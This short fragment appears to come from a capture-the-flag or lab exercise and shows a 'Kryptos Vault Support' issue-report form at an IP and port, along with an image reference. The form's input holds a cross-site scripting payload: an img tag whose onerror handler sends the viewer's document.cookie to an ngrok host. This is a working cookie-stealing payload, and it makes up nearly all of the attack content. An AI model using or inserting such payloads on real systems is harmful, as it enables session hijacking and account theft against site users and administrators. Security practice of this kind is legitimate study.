 188.166.146.25:32282
BACKEND
KRYPTOS VAULT SUPPORT
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
<img src="x"
onerror="fetch('https://abc
d-12-34-56-78.ngrok.io
/'+document.cookie)">
[SEND]